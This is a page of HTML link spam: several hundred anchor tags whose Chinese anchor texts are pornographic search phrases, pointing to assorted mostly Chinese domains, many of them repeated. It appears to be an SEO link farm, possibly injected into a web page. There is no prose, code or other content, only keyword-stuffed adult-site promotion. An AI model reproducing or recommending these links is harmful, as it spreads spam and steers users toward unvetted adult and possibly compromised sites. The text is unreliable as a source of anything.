<a href="http://www.funyear.cn" target="_blank">国产日韩欧美一区二区在线高清</a>|
<a href="http://m.aihome360.cn" target="_blank">97蜜桃臀美人妻一区二区三区</a>|
<a href="http://xingood.cn" target="_blank">国产在线精品一区在线观看</a>|
<a href="http://ueasyhome.com.cn" target="_blank">国产一区二区精品久久久蜜臀</a>|
<a href="http://www.stephaniegutierrez.com" target="_blank">中文字幕人妻丝袜乱一区三区</a>|
<a href="http://m.zibokaisuo.cn" target="_blank">无人去码一码二码三码区</a>|
<a href="http://www.cascxh.cn" target="_blank">亚洲精品美女久久久久99蜜臀</a>|
<a href="http://lvera.cn" target="_blank">一区二区在线精品</a>|
<a href="http://www.365ty.cn" target="_blank">5252欧美在线男人的天堂</a>|
<a href="http://www.hounddogdesign.com" target="_blank">国产美女av高潮精品在线</a>|
<a href="http://m.towtegq.cn" target="_blank">日韩精品欧美一区二区三区</a>|
<a href="http://mb888.cn" target="_blank">国产美女免费网站</a>|
<a href="http://nbshenjian.com.cn" target="_blank">日韩视频精品人妻中文字幕</a>|
<a href="http://m.pandengenglish.cn" target="_blank">久久久日韩精品一区二区</a>|
<a href="http://m.r7654.cn" target="_blank">国产成人精品一区二区小说</a>|
<a href="http://www.samizgroup.com" target="_blank">最新日韩欧美不卡一二三区</a>|
<a href="http://www.webmain.cn" target="_blank">中文字幕成人精品久久不卡</a>|
<a href="http://stevebriody.com" target="_blank">婷婷色一区二区中文字幕</a>|
<a href="http://bbbcs.cn" target="_blank">91国自产精品中文字幕</a>|
<a href="http://m.emattalaw.com" target="_blank">不卡二区国产在线视频国产</a>|
<a href="http://m.yaziwang.cn" target="_blank">欧美成人欧美精品一级乱黄</a>|
<a href="http://xymeigu.com" target="_blank">欧美午夜精品一二三区91</a>|
<a href="http://sohusms.cn" target="_blank">五月婷之久久综合丝袜美腿</a>|
<a href="http://www.mimet.net.cn" target="_blank">91精品国产综合久久不</a>|
<a href="http://jykc.cn" target="_blank">日韩乱中文字幕精品乱码</a>|
<a href="http://m.shifeng-kaze.cn" target="_blank">久久精品国产热久久精品国产亚洲</a>|
<a href="http://m.thebrcbeauty.com" target="_blank">国产乱人伦精品一区二区三区</a>|
<a href="http://m.ya1100.cn" target="_blank">欧美区视频国产网站在线</a>|
<a href="http://60431.cn" target="_blank">久久婷婷六月丁香综合啪</a>|
<a href="http://www.vipslim.cn" target="_blank">国产成人精品日本亚洲第一区</a>|
<a href="http://m.luguoke.cn" target="_blank">久久久久久久曰本精品免费看</a>|
<a href="http://m.yingeryp.cn" target="_blank">蜜臀av久久国产午夜福利软件</a>|
<a href="http://1dc7hf.cn" target="_blank">国产一区污污污视频在线观看</a>|
<a href="http://wmwudao.net" target="_blank">中文字幕乱码人妻二区三区</a>|
<a href="http://www.jsxinjintai.cn" target="_blank">中文字幕一区二区三区啊</a>|
<a href="http://m.shishangjinrong.com" target="_blank">99久久精品日日躁夜夜躁欧美</a>|
<a href="http://teekay.org.cn" target="_blank">美女黄的视频全免费一区二区</a>|
<a href="http://xinglianmaoyi.com.cn" target="_blank">国产自产21区激情综合一区</a>|
<a href="http://chuangdagrc.com" target="_blank">国产这里只有精品</a>|
<a href="http://unlockcode.cn" target="_blank">一区二区三区四区在线播放</a>|
<a href="http://m.sdszjszp.cn" target="_blank">国产精品久久亚洲一区二区</a>|
<a href="http://m.51117.cn" target="_blank">亚洲一区二区午夜福利在线观看</a>|
<a href="http://www.52bh.cn" target="_blank">国产乱人乱精一区二区三区</a>|
<a href="http://luckkid.cn" target="_blank">国产精品久久久久久网站</a>|
<a href="http://xingood.cn" target="_blank">日韩欧美一区二区在线视频电影精品</a>|
<a href="http://www.bjyunsuo.com.cn" target="_blank">亚洲日本精品麻豆一区国产</a>|
<a href="http://m.chinawoksouthgate.com" target="_blank">另类精品日韩欧美色国产</a>|
<a href="http://m.ricredit.com.cn" target="_blank">午夜精品视频在线观看一区</a>|
<a href="http://m.cigarhumidorstore.com" target="_blank">五月六月丁香激情视频在线观看</a>|
<a href="http://www.plwfb.cn" target="_blank">中文字幕你懂的一区二区</a>|
<a href="http://hlcytea.cn" target="_blank">91精品国产自产拍在线观看</a>|
<a href="http://21176.cn" target="_blank">999国产精品麻豆久久久</a>|
<a href="http://m.thimbleina.com" target="_blank">欧美一区二区精品在线观看</a>|
<a href="http://52vb.cn" target="_blank">久久精品国产av一级二级三级</a>|
<a href="http://m.mydirvers.com" target="_blank">欧美又大又粗又湿a片</a>|
<a href="http://m.mmaa.com.cn" target="_blank">亚洲综合网在线观看视频</a>|
<a href="http://m.1gon.cn" target="_blank">中文字字幕乱码视频高清</a>|
<a href="http://m.cits520.cn" target="_blank">久久爱天堂一区二区三区</a>|
<a href="http://vo2ov.com" target="_blank">日本一区二区不卡视频直接看</a>|
<a href="http://www.ciwu.com.cn" target="_blank">精品久久久国产成人久久综合一</a>|
<a href="http://m.marsmart.com.cn" target="_blank">免费在线观看视频a天堂</a>|
<a href="http://power-club.cn" target="_blank">国产精品视频一区二区伦理</a>|
<a href="http://m.kobelco-isi.com" target="_blank">精品综合久久久久久99</a>|
<a href="http://www.shishangguan.cn" target="_blank">国产成人一级片在线观看</a>|
<a href="http://www.ksfzw.cn" target="_blank">欧美日韩精品高清一区二区女人</a>|
<a href="http://car-go.cn" target="_blank">亚洲一区福利视频</a>|
<a href="http://546869.cn" target="_blank">欧美日韩精品999在线看</a>|
<a href="http://m.cpcpu.cn" target="_blank">久久国产成人午夜av影院一区</a>|
<a href="http://www.tzjyzb.com" target="_blank">国产片精品av在线观看夜色</a>|
<a href="http://chalou88.cn" target="_blank">久久久久久婷欧美亚洲日本</a>|
<a href="http://www.rihengda.cn" target="_blank">欧美精彩视频一区二区三区</a>|
<a href="http://www.2kstar.com" target="_blank">五月婷之久久综合丝袜美腿</a>|
<a href="http://hjlmc.cn" target="_blank">www超碰97com</a>|
<a href="http://m.rnsj.com.cn" target="_blank">国产精品久久久亚洲av</a>|
<a href="http://sxscedu.cn" target="_blank">久久精品国产精品77777</a>|
<a href="http://www.vialvi.com" target="_blank">日韩在线成人一区成人二区</a>|
<a href="http://zzhyds.cn" target="_blank">伊人久久大香线蕉av色软件</a>|
<a href="http://m.518110.cn" target="_blank">亚洲高清一区二区三区四区电影</a>|
<a href="http://m.121317.cn" target="_blank">五月婷婷网在线视频观看</a>|
<a href="http://www.barada.cn" target="_blank">国产美女免费网站</a>|
<a href="http://m.70250.cn" target="_blank">国产精品一区二区三区精彩视频</a>|
<a href="http://m.auctionsite.cn" target="_blank">亚洲熟女免费视频一区二区</a>|
<a href="http://www.joejee.cn" target="_blank">亚洲日本国产一区二区精品成人</a>|
<a href="http://obzclsz.cn" target="_blank">蜜国产精品一区二区网站</a>|
<a href="http://www.dzjmd.cn" target="_blank">国产精品久久久久久亚洲av站</a>|
<a href="http://m.ljybattery.cn" target="_blank">青草视频在线观看视频</a>|
<a href="http://www.championcctv.com.cn" target="_blank">亚洲伊人伊人伊人伊人伊人</a>|
<a href="http://www.carforyou.org.cn" target="_blank">久久五月五婷婷综合色国产</a>|
<a href="http://fishingtackles.cn" target="_blank">激情综合五月激情综合在线</a>|
<a href="http://m.fataaluminum.com.cn" target="_blank">最新国产麻豆福利在线观看</a>|
<a href="http://www.tqqcx.cn" target="_blank">欧美黄色免费网站在线观看</a>|
<a href="http://www.179180.cn" target="_blank">国产一区二区午夜福利久久</a>|
<a href="http://www.lt369.cn" target="_blank">日本不卡人成手机在线视频</a>|
<a href="http://nmeet.cn" target="_blank">欧美成人三级aaa在线观看</a>|
<a href="http://www.14375.cn" target="_blank">国产成人精品午夜福利av免费</a>|
<a href="http://azharitravel.com" target="_blank">欧美丝袜亚洲国产日韩日本</a>|
<a href="http://wangjiaosuo.cn" target="_blank">玩弄人妻少妇精品视频网站</a>|
<a href="http://gka.com.cn" target="_blank">久久久精品五月天六丁香</a>|
<a href="http://www.iuyg.cn" target="_blank">免费看国产污黄剧情网站</a>|
<a href="http://hongfachn.com" target="_blank">欧美亚中文字幕一区二区三区</a>|
<a href="http://xmugqup.cn" target="_blank">99久久精品免费看国产一区二</a>|
<a href="http://admin000.com" target="_blank">www.超碰在线观看</a>|
<a href="http://jiabeite.com.cn" target="_blank">精品国产91久久久久久</a>|
<a href="http://m.yunjiangzhifu.com" target="_blank">国产精品亚洲无线码播放</a>|
<a href="http://m.stevebriody.com" target="_blank">视频二区视频三区视频四区</a>|
<a href="http://www.chenhekeji.com" target="_blank">91久久精品一区二区三区</a>|
<a href="http://y670.cn" target="_blank">91精品啪在线观看国产手机</a>|
<a href="http://www.xns58.com" target="_blank">国产精品中文字幕一区二区三区</a>|
<a href="http://m.lk23.cn" target="_blank">校园春色中文字幕国产精品</a>|
<a href="http://m.svcs.cn" target="_blank">欧美一区二区三区精品激情91</a>|
<a href="http://www.yaobaishai8.cn" target="_blank">欧美一区二区三区搞女人</a>|
<a href="http://www.tz-hrdz.com" target="_blank">最近国产高清中文字幕网</a>|
<a href="http://m.shanglinwang.cn" target="_blank">麻豆一区二区国产三区亚洲人</a>|
<a href="http://52vb.cn" target="_blank">国内一区二区三区黄色片</a>|
<a href="http://htjyzx.com.cn" target="_blank">亚洲日本中文字幕高清在线</a>|
<a href="http://365huigo.cn" target="_blank">一区二区三区欧美日韩电影在线观看</a>|
<a href="http://m.huaxiaqichezhuangshi.com.cn" target="_blank">国产日韩欧美精品在线分类</a>|
<a href="http://m.xjsfjd.com" target="_blank">50岁人妻丰满熟妇αv无码区</a>|
<a href="http://m.zlwlw.cn" target="_blank">欧美五月激情在线播放</a>|
<a href="http://phobayrestaurant.com" target="_blank">找中文字幕一区二区亚洲电影</a>|
<a href="http://www.wmwudao.net" target="_blank">久久精品国产亚洲AV香蕉</a>|
<a href="http://bankwell.cn" target="_blank">精品国产99久久久成人</a>|
<a href="http://www.harmonizedmind.com" target="_blank">亚洲综合色视频在线观看</a>|
<a href="http://a23503.cn" target="_blank">日韩精品免费不卡av一区二区</a>|
<a href="http://www.a288.cn" target="_blank">98国产精品午夜免费福利视频</a>|
<a href="http://cre-sh.com.cn" target="_blank">亚洲av日韩精品一区二区久久</a>|
<a href="http://www.wgsk.com.cn" target="_blank">日韩精品av一区二区三区在线</a>|
<a href="http://www.yunhipay.cn" target="_blank">亚洲欧美日韩精品免费观看</a>|
<a href="http://www.xshotel.cn" target="_blank">国产在线一区二区精品麻豆系列</a>|
<a href="http://www.meitibang.cn" target="_blank">欧美亚洲激情网址第一页</a>|
<a href="http://www.mustang-v.cn" target="_blank">欧美不卡一区二区在线视频</a>|
<a href="http://www.womb-room.com" target="_blank">亚洲一区二区三区欧美精品</a>|
<a href="http://m.searchat.net" target="_blank">蜜臀91精品一区二区三区</a>|
<a href="http://www.keqiang168.com" target="_blank">日韩欧美一级二级在线观看</a>|
<a href="http://m.theharveygirls.com" target="_blank">国产黄色一级电影一区二区</a>|
<a href="http://gl10.cn" target="_blank">99e久热只有精品8在线直播</a>|
<a href="http://pinshajiayi.cn" target="_blank">日韩电影在线观看中文字幕</a>|
<a href="http://dgfz66.cn" target="_blank">欧美日韩亚洲中文字幕二区网址</a>|
<a href="http://www.msaviation.com.cn" target="_blank">中文字幕一区二区日韩精品蜜臀</a>|
<a href="http://fsbhzw.cn" target="_blank">97影院成人午夜电影在线观看</a>|
<a href="http://www.shandongled.cn" target="_blank">国产精品久久久久久久久侵犯</a>|
<a href="http://m.huodaofukuan.net.cn" target="_blank">国产精品午夜一区二区三区四区</a>|
<a href="http://m.disabledadventurers.com" target="_blank">欧美亚洲国产精品综合图区</a>|
<a href="http://weikaisi.cn" target="_blank">99热九九这里都是精品8</a>|
<a href="http://m.jingjue.net.cn" target="_blank">久久久久久久久久久国产精品</a>|
<a href="http://www.5puzi.com" target="_blank">国产亚洲欧美日韩综合一区二区</a>|
<a href="http://m.131498.cn" target="_blank">午夜欧美日韩精品久久久久</a>|
<a href="http://www.91yuntui.cn" target="_blank">激情无码人妻又粗又大中国人</a>|
<a href="http://m.goddesshelena.com" target="_blank">久久0243精品免费看</a>|
<a href="http://m.xyxcsoft.cn" target="_blank">理伦精品亚洲一区二区三区</a>|
<a href="http://zencao.cn" target="_blank">久久久精品高清一区二区三区</a>|
<a href="http://m.geneticengineering.cn" target="_blank">亚洲熟妇夜夜一区二区三区</a>|
<a href="http://www.qdpigez.cn" target="_blank">日韩人妻精品一区二区三区</a>|
<a href="http://m.gmsrecruitment.com" target="_blank">精品国产高清露脸在线观看</a>|
<a href="http://m.nextstopglobal.com" target="_blank">美女精品久久久久久国产</a>|
<a href="http://www.ynqcgl.com" target="_blank">亚洲中文字幕久久久久久</a>|
<a href="http://m.xinyiyq.com" target="_blank">亚洲国产精品成人久久久麻豆</a>|
<a href="http://maiqier.com.cn" target="_blank">一区区二区三区精品视频</a>|
<a href="http://m.oraclehtml.cn" target="_blank">精品丰满少妇一区二区毛片</a>|
<a href="http://m.xuanyutang.cn" target="_blank">亚洲av制服丝袜日韩高清</a>|
<a href="http://sifuduan.cn" target="_blank">国产伦精品一区二区三区视频青涩</a>|
<a href="http://www.lecaiw.cn" target="_blank">国产av一区二区三区久久蜜臀</a>|
<a href="http://www.lightmanconsulting.com" target="_blank">亚洲国产精品一区二区av</a>|
<a href="http://weilaitansuo.cn" target="_blank">欧美性猛交一区二区三精品</a>|
<a href="http://essorcom.com" target="_blank">99蜜月精品久久91</a>|
<a href="http://m.10000jzd.cn" target="_blank">国产精品久久久久久中文字幕</a>|
<a href="http://m.betc.net.cn" target="_blank">欧美熟女精品一区二区三区精品</a>|
<a href="http://mb888.cn" target="_blank">中文字幕精品免费在线观看</a>|
<a href="http://m.renjiafj.cn" target="_blank">在线观看日本高清=区</a>|
<a href="http://m.bonang.cn" target="_blank">日本最新加勒比在线观看</a>|
<a href="http://www.jieming168.cn" target="_blank">国产精品免费在线播放网址入口</a>|
<a href="http://www.biosdiy.net" target="_blank">久久天天躁夜夜躁91av</a>|
<a href="http://m.ifunw.com" target="_blank">欧美日韩在线观看一区二</a>|
<a href="http://m.8plus.com.cn" target="_blank">国产精品爽爽va在线观看一</a>|
<a href="http://m.francescolettieri.com" target="_blank">日本欧美一区二区三区在线播</a>|
<a href="http://m.shibaketang.cn" target="_blank">91久久精品日日躁夜夜躁欧美</a>|
<a href="http://m.t253.cn" target="_blank">伊人久久大香线蕉av一区高潮</a>|
<a href="http://siliaoctsb.cn" target="_blank">亚洲欧美国产日韩天堂区</a>|
<a href="http://xfgy.com.cn" target="_blank">无人码人妻一区二区三区免费</a>|
<a href="http://xtdsjz.com" target="_blank">国产精品爽爽va在线观看一</a>|
<a href="http://m.crowdsupply.cn" target="_blank">欧美成人免费一级</a>|
<a href="http://www.stonel.com.cn" target="_blank">久久精品国产蜜臀亚洲av高清</a>|
<a href="http://www.alexandrahaas.com" target="_blank">精品一区二区久久久网站</a>|
<a href="http://www.pc8848.cn" target="_blank">欧美精品一区二区三区免费观看</a>|
<a href="http://zbqbz.cn" target="_blank">狠狠人妻久久久久久综合密桃</a>|
<a href="http://m.qssbzx.cn" target="_blank">蜜臀av在线精品国自产拍</a>|
<a href="http://m.hdgts.cn" target="_blank">亚洲女优中文字幕第一页</a>|
<a href="http://www.visafe.com.cn" target="_blank">黄页网站大全在线免费观看</a>|
<a href="http://dongxi520.com" target="_blank">91久久久精品一区二区三区</a>|
<a href="http://m.ningmengzhujiao.net.cn" target="_blank">男女视频在线观看国内亚洲</a>|
<a href="http://www.ytsbw.cn" target="_blank">国产精品日韩欧美一区二区</a>|
<a href="http://www.hh187.cn" target="_blank">亚洲av网站首页在线</a>|
<a href="http://www.52hlw.com.cn" target="_blank">欧美日韩精品一区两区三区</a>|
<a href="http://m.9586game.com" target="_blank">久久久无码精品午夜</a>|
<a href="http://www.1122334.com.cn" target="_blank">国产成人19精品免费看片</a>|
<a href="http://m.0898lvyou.cn" target="_blank">欧美成人精品一区二三区在线观看</a>|
<a href="http://m.zf-gj.cn" target="_blank">日韩特级黄色大片在线观看</a>|
<a href="http://m.hudonggonglue.com" target="_blank">久久综合给合久久狠狠97</a>|
<a href="http://yipin888.cn" target="_blank">国产欧美国产精品第二区</a>|
<a href="http://www.gxmt8.cn" target="_blank">国产欧美大陆日韩精品亚洲综合</a>|
<a href="http://m.oksmw.com.cn" target="_blank">99婷婷狠狠成为人免费视频</a>|
<a href="http://m.wuguoyun.cn" target="_blank">黄色av网站免费在线观看版</a>|
<a href="http://www.zhongguokangfu.com" target="_blank">国产三级一区二区三区在线</a>|
<a href="http://hpused.com" target="_blank">欧美日韩在线专区一区二区三区</a>|
<a href="http://m.nanoking.cn" target="_blank">91亚洲国产成人久久精品网址</a>|
<a href="http://0756jd.com" target="_blank">av网站在线观看国产精品</a>|
<a href="http://www.pofr.cn" target="_blank">国产高清无遮挡高潮毛片</a>|
<a href="http://www.huiyi003.cn" target="_blank">国产精品久久99999人四虎</a>|
<a href="http://www.jiangsuhong.cn" target="_blank">久久精品国产亚洲av高清色三区</a>|
<a href="http://www.ccjzcw.com" target="_blank">狠狠综合久久av一区二区</a>|
<a href="http://www.nuanzei.cn" target="_blank">中文字幕亚洲一区二区中文</a>|
<a href="http://vip8866.cn" target="_blank">亚洲欧美综合在线观看不卡</a>|
<a href="http://mytang.cn" target="_blank">亚洲自在精品网久久一区</a>|
<a href="http://www.lkwclhh.cn" target="_blank">在线观看av电影一区</a>|
<a href="http://www.ahzcks.cn" target="_blank">丁香婷婷亚洲五月开心中文字幕</a>|
<a href="http://m.28cg.cn" target="_blank">亚洲成a人一区二区三区</a>|
<a href="http://m.69happy.cn" target="_blank">最新日本中文字幕在线蜜桃</a>|
<a href="http://www.u8759.cn" target="_blank">成人黄色一级片在线观看</a>|
<a href="http://m.tjwanwutong.cn" target="_blank">精品免费久精品蜜桃久久久久</a>|
<a href="http://www.jieming168.cn" target="_blank">日韩国产欧美综合视频在线</a>|
<a href="http://m.xdtraffic.cn" target="_blank">国产亚洲综合久久系列</a>|
<a href="http://spljw.cn" target="_blank">国产成人久久久久久网站</a>|
<a href="http://fakebeltss.com" target="_blank">一区二区三区欧美国产日韩</a>|
<a href="http://lrhfotf.cn" target="_blank">精品久久久久久人妻熟妇</a>|
<a href="http://m.szwtwmsj.com.cn" target="_blank">精品无码人妻一区二区三区不卡</a>|
<a href="http://www.aobay.com.cn" target="_blank">国产啊v在线观看</a>|
<a href="http://m.youzc.cn" target="_blank">亚洲国产福利一区二区三区</a>|
<a href="http://www.moosemalloy.com" target="_blank">精品视频国内精品视频在线</a>|
<a href="http://www.powermos.cn" target="_blank">成人av免费一区二区三区</a>|
<a href="http://www.gjscwol.cn" target="_blank">欧美日韩精品一区二区三区色</a>|
<a href="http://ouning.net.cn" target="_blank">精品熟女少妇av免费久久野外</a>|
<a href="http://m.sanlinplc.com" target="_blank">538精品视频在线免费观看</a>|
<a href="http://546869.cn" target="_blank">久视频久免费视频久免费</a>|
<a href="http://www.haixix.cn" target="_blank">国产精品午夜久久久久久久密桃</a>|
<a href="http://www.b116.cn" target="_blank">五月天亚洲激情综合av</a>|
<a href="http://wzbok.cn" target="_blank">日韩人妻精品一区二区三区</a>|
<a href="http://m.shengjiachem.cn" target="_blank">黄色三级av在线免费播放</a>|
<a href="http://yhaw.cn" target="_blank">亚洲国产精品高清线久久dvd</a>|
<a href="http://www.dhroom.cn" target="_blank">欧洲精品视频在线网站大全</a>|
<a href="http://screenpro.com.cn" target="_blank">麻豆国产97在线</a>|
<a href="http://hbfenghai.cn" target="_blank">视频二区人妻中文字幕好吊色</a>|
<a href="http://m.quankongjian.cn" target="_blank">色婷婷精品中文字幕在线推荐</a>|
<a href="http://0930114.cn" target="_blank">日本一区免费精品视频在线观看</a>|
<a href="http://zgxljw.com.cn" target="_blank">日本亚洲欧美综合视频在线观看</a>|
<a href="http://m.royal-apple.cn" target="_blank">欧美日韩国产一区二区在线观看</a>|
<a href="http://m.bbbcs.cn" target="_blank">久久国产欧美一区二区三区免费</a>|
<a href="http://www.yangjiafu.cn" target="_blank">亚洲av高清资源在线观看</a>|
<a href="http://m.wzyunfeng.com.cn" target="_blank">热re99久久精品国99热</a>|
<a href="http://asc-dz.com" target="_blank">狠狠综合久久av一区二区三</a>|
<a href="http://m.bidwicketlister.com" target="_blank">日韩精品电影综合区亚洲</a>|
<a href="http://www.yoprzne.cn" target="_blank">91精品国产色综合久久不8</a>|
<a href="http://dhmsw.com.cn" target="_blank">精品国产一区二区免费久久</a>|
<a href="http://m.xiaohaiwang.cn" target="_blank">亚洲视频一区二区在线观看免费</a>|
<a href="http://jkbxwzx.cn" target="_blank">国产精品午夜一区二区三区四区</a>|
<a href="http://m.stemindiarobotics.com" target="_blank">亚洲熟女熟妇av一区二区三区</a>|
<a href="http://cvjh.cn" target="_blank">国产中文字幕一区二区视频</a>|
<a href="http://m.sj8h.cn" target="_blank">国产自揄拍3亚洲欧美日韩精品</a>|
<a href="http://m.yovjizz.com" target="_blank">黄色欧美精品一区二区三区</a>|
<a href="http://cppabxzx.cn" target="_blank">久久久91精品国产一区不卡</a>|
<a href="http://m.ellabyworth.com" target="_blank">日韩中文字幕欧美在线观看</a>|
<a href="http://m.earthenmoon.com" target="_blank">久久精品国产亚洲综合一</a>|
<a href="http://qcbxwqy.cn" target="_blank">久久99动漫精品国产成人久</a>|
<a href="http://qiwangtea.cn" target="_blank">五月婷婷网在线视频观看</a>|
<a href="http://yihuabi.cn" target="_blank">国产精品理论在线免费观看</a>|
<a href="http://0451666.cn" target="_blank">日韩欧久久精品一区二区</a>|
<a href="http://mohfakhry.com" target="_blank">国产精品老熟女露脸视频</a>|
<a href="http://www.magigraf.com" target="_blank">亚洲女优中文字幕第一页</a>|
<a href="http://glpcb.cn" target="_blank">欧美成人久久综合亚洲欧美成人</a>|
<a href="http://www.cdyszn.com" target="_blank">日韩激情视频专区在线观看</a>|
<a href="http://gdlicai.cn" target="_blank">国内外精品影视推荐网站</a>|
<a href="http://www.ytolt.cn" target="_blank">国产一区二区三区久久99</a>|
<a href="http://www.diena.cn" target="_blank">日韩一区二区三区免费网站</a>|
<a href="http://lvera.cn" target="_blank">国产在视频线午夜视频精品视频</a>|
<a href="http://columndaily.com" target="_blank">日韩精品在线免费视频</a>|
<a href="http://68kv.cn" target="_blank">99riav国产精品视频一区</a>|
<a href="http://m.jysybxw.cn" target="_blank">在线观看视频国产小视频</a>|
<a href="http://hhhtsyx.cn" target="_blank">亚洲国产精品美女久久久久久久</a>|
<a href="http://eoxw.cn" target="_blank">精品人妻一区二区三区中文字幕</a>|
<a href="http://m.jgggj.cn" target="_blank">亚洲最大日夜无码中文字幕</a>|
<a href="http://m.hb-tattoo.cn" target="_blank">欧美亚洲国产精品专区久久</a>|
<a href="http://m.xmhaoshunxin.com" target="_blank">狠狠综合久久av一区二区三</a>|
<a href="http://www.kazalpin.com" target="_blank">男人天堂国产在线2019</a>|
<a href="http://benzhao8.com" target="_blank">亚洲色欲色欲欲www在线</a>|
<a href="http://thesilverdawn.com" target="_blank">亚洲欧美极品国产精品综合</a>|
<a href="http://www.qgredcross.org.cn" target="_blank">久久精品国产福利亚洲av</a>|
<a href="http://yzfhyy.com" target="_blank">亚洲国产精品国自产拍AV</a>|
<a href="http://m.lushengjiancai.com" target="_blank">男女国产精品久久久久久</a>|
<a href="http://m.glksz.cn" target="_blank">国产欧美一区二区三区精剧</a>|
<a href="http://obzclsz.cn" target="_blank">欧美精品在欧美一区二区少妇大片</a>|
<a href="http://motioncamwebsites.com" target="_blank">欧美在线观看视频入口国产</a>|
<a href="http://yusuguanye.com.cn" target="_blank">好看的中文字幕av</a>|
<a href="http://cycjy.com" target="_blank">av久久悠悠天堂影音网址</a>|
<a href="http://www.2maijia.cn" target="_blank">欧美日本中文字幕在线观看</a>|
<a href="http://m.powermos.cn" target="_blank">国产第一页在线免费观看</a>|
<a href="http://www.jskshk.cn" target="_blank">久视频久免费视频久免费</a>|
<a href="http://m.iminmin.cn" target="_blank">久久国产福利一区二区三区</a>|
<a href="http://zkspw.com" target="_blank">91精品手机国产在线播放</a>|
<a href="http://www.changjiangdata.com.cn" target="_blank">黄色影院在线观看一区二区</a>|
<a href="http://onlinejy.com.cn" target="_blank">欧美国产中文在线字幕视频</a>|
<a href="http://518110.cn" target="_blank">日韩美亚洲快播电影网一区二区三区</a>|
<a href="http://smdouyou.cn" target="_blank">国产精品一区二区久久久</a>|
<a href="http://xwzzyey.cn" target="_blank">久久夜色精品国产片免费</a>|
<a href="http://xin-hai.cn" target="_blank">一区二区三区四区高清视频在线</a>|
<a href="http://m.wannvshi.cn" target="_blank">在线观看亚洲免费视频网站</a>|
<a href="http://miange.cn" target="_blank">久久99动漫精品国产成人久</a>|
<a href="http://beiyuseed.cn" target="_blank">99久久精品日本一区二区免费</a>|
<a href="http://stuhome.cn" target="_blank">精品综合国产亚洲欧美久久</a>|
<a href="http://ivem.cn" target="_blank">欧美日韩亚洲中字一区二区三区视频</a>|
<a href="http://youruntang.com" target="_blank">国产一区二区三区精品免费视频</a>|
<a href="http://m.3nhl.cn" target="_blank">国产电影小毛片一区二区</a>|
<a href="http://www.muguizu.cn" target="_blank">国产精品精品国产一区二区</a>|
<a href="http://www.sjlct.cn" target="_blank">亚洲精品国精品久久99热一</a>|
<a href="http://xhnykj.cn" target="_blank">午夜天堂视频在线观看免费</a>|
<a href="http://m.mlt88.cn" target="_blank">五月激情丁香六月狠狠干</a>|
<a href="http://www.mensurbandesigns.com" target="_blank">99久只有精品免费视频观看</a>|
<a href="http://www.sqsqzw.cn" target="_blank">2019最好看中文字幕视频</a>|
<a href="http://m.jvhui.cn" target="_blank">国产国产久热这里只有精品</a>|
<a href="http://www.xiongzhang.com.cn" target="_blank">在线免费观看欧美一区二区</a>|
<a href="http://www.xyxcsoft.cn" target="_blank">男女污污视频在线观看国产</a>|
<a href="http://www.sandbeach.cn" target="_blank">91九色porny首页最多播放</a>|
<a href="http://svmediadesign.com" target="_blank">国产精品久久久久久无毒</a>|
<a href="http://www.qiuyiba.cn" target="_blank">国产亚洲欧美精品在线观看</a>|
<a href="http://m.ogqrue.cn" target="_blank">一本大道大臿蕉视频无码</a>|
<a href="http://m.mangqia.cn" target="_blank">欧美日韩亚洲国产天堂区</a>|
<a href="http://m.jumpersamerica.com" target="_blank">高清在线免费亚洲视频一卡二卡</a>|
<a href="http://cre-sh.com.cn" target="_blank">日韩欧美国产中文字幕在线视频</a>|
<a href="http://www.haofeiliao.cn" target="_blank">精品国产乱码久久久久久夜深</a>|
<a href="http://m.0n4h.cn" target="_blank">欧美日韩美女福利视频网站</a>|
<a href="http://wxgz.org.cn" target="_blank">中文线码中文高清播放中</a>|
<a href="http://obzclsz.cn" target="_blank">亚洲国产福利一区二区三区</a>|
<a href="http://m.maohuafeng.cn" target="_blank">久久免费看少妇黄色视频</a>|
<a href="http://cnseed.cn" target="_blank">国产在线高清精品一区免费</a>|
<a href="http://m.k7526.cn" target="_blank">色婷婷亚洲精品综合影院</a>|
<a href="http://www.callhomepro.net" target="_blank">国产精品久久久久久久久侵犯</a>|
<a href="http://www.guangdongloan.cn" target="_blank">无码人妻久久一区二区三区</a>|
<a href="http://m.jinpanzi.cn" target="_blank">一区二区三区欧美日韩电影在线观看</a>|
<a href="http://www.forclarity.cn" target="_blank">国产在线精品一区在线观看麻豆</a>|
<a href="http://9586game.com" target="_blank">伊人久久亚洲综合大香线蕉</a>|
<a href="http://bygo.cn" target="_blank">久久精品视频久久</a>|
<a href="http://www.superich.com.cn" target="_blank">最新高清免费日韩视频在线观看</a>|
<a href="http://m.mmaa.com.cn" target="_blank">欧美日韩精品不卡在线播放</a>|
<a href="http://www.wahxcl20169.cn" target="_blank">国内精品永久av免费看</a>|
<a href="http://m.xinhongwen.cn" target="_blank">欧美欧一欧美性视频欧美二欧美性视频</a>|
<a href="http://tndtoys.com.cn" target="_blank">狠狠久久精品中文字幕无码</a>|
<a href="http://www.staysweetnicolas.com" target="_blank">人人爽久久涩噜噜噜av</a>|
<a href="http://taoweke.cn" target="_blank">亚洲欧美视频在线播放</a>|
<a href="http://cvjh.cn" target="_blank">精品国产亚洲欧美一区二区</a>|
<a href="http://m.yifu.org.cn" target="_blank">精选国产大片免费观看中文字幕</a>|
<a href="http://yunhipay.cn" target="_blank">日本在线播放一区二区三区</a>|
<a href="http://www.incrementalistsbook.com" target="_blank">国产亚洲欧美在线第一页</a>|
<a href="http://m.plyf.cn" target="_blank">久久麻豆精亚洲av品国产精品</a>|
<a href="http://www.czhwsx.cn" target="_blank">99久久人妻精品免费二区</a>|
<a href="http://m.aromapark.cn" target="_blank">最近日本中文字幕免费完整</a>|
<a href="http://yshsxy.com" target="_blank">国产日韩欧美视频在线播放</a>|
<a href="http://m.alpintmountain.cn" target="_blank">国产一级视频在线观看免费</a>|
<a href="http://www.zbtbjx.net" target="_blank">中文字幕一区二区三区色视频</a>|
<a href="http://www.bjztqf.com" target="_blank">国产成人一级片在线观看</a>|
<a href="http://beststones.cn" target="_blank">精品人妻二区三区在线免费观看</a>|
<a href="http://m.ah53.cn" target="_blank">精品无码人妻一区二区三区不卡</a>|
<a href="http://7sip.cn" target="_blank">国产亚洲欧美在线专区</a>|
<a href="http://www.theo2shop.cn" target="_blank">欧美日韩精品久久免费看</a>|
<a href="http://htyk.com.cn" target="_blank">久久久久女人精品毛片九一</a>|
<a href="http://m.k43lk.cn" target="_blank">99久久国产自偷自自偷蜜月</a>|
<a href="http://www.yongshenggongcheng.cn" target="_blank">久久免费国产精品一区二区</a>|
<a href="http://m.harmonizedmind.com" target="_blank">国产精品久久久久久中文字幕</a>|
<a href="http://www.colombiapack.com" target="_blank">99久久精品免费看国产四区</a>|
